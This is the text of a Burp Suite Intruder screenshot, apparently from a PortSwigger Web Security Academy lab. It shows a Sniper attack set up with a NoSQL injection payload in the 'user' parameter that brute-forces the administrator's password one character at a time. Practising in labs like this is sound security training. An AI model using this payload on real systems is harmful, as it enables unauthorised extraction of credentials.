 1 × 2 × 3 × 4 × +
Positions Payloads Resource pool Settings
? Choose an attack type Start attack
Attack type: Sniper
? Payload positions
Configure the positions where payloads will be inserted, they can be added into the target as well as the base request.
Add §
Target: https://0a78007604ef787f876b7b2900d20060.web-security-academy.net Update Host header to match target
Clear §
Auto §
Refresh
1 GET /user/lookup?user=administrator'%26%26this.password[0]=='§a§ HTTP/2
2 Host: 0a78007604ef787f876b7b2900d20060.web-security-academy.net
3 Cookie: session=yfOBKCekm50q9ursLrl3QvzzFYHaatlK
4 Sec-Ch-Ua: "Not(A:Brand";v="24", "Chromium";v="122"
5 Sec-Ch-Ua-Mobile: ?0
6 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/122.0.6261.112 Safari/537.36
7 Sec-Ch-Ua-Platform: "Windows"
8 Accept: */*
9 Sec-Fetch-Site: same-origin
10 Sec-Fetch-Mode: cors
11 Sec-Fetch-Dest: empty
12 Referer: https://0a78007604ef787f876b7b2900d20060.web-security-academy.net/my-account?id=wiener
13 Accept-Encoding: gzip, deflate, br
14 Accept-Language: es-ES,es;q=0.9
15 Priority: u=1, i
16
17